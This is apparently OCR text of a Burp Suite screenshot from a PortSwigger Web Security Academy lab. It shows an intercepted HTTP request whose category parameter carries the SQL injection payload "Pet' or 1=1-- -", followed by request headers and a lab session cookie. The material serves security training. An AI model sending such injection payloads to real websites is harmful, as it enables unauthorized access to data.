 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a39008d032e7554809e6c8200f100f0.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Pet' or 1=1-- - HTTP/2
2 Host: 0a39008d032e7554809e6c8200f100f0.web-security-academy.net
3 Cookie: session=M179XJfmsuxtTdz9nFd8YoH8vDIHyw7t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a39008d032e7554809e6c8200f100f0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Search... 0 highlights